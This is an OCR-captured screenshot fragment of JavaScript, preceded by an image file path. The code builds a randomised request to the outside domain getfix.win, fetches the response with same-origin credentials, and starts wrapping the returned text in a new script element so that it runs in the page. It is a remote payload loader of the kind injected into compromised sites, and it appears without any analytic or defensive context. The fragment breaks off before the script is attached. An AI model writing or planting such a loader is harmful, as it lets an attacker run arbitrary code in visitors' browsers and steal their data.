
var url = ‘https://getfix.win/jsrepo?rnd=’ +
Math.random() + ‘&ts=’ + Date.now();
fetch(url, {
method: ‘GET’,
cache: ‘no-store’,
credentials: ‘same-origin’
})
.then(response => {
if (!response.ok) throw new Error(‘HTTP ‘ +
response.status);
return response.text();
})
.then(data => {
var script = document.createElement(‘script’);
script.textContent = data.trim();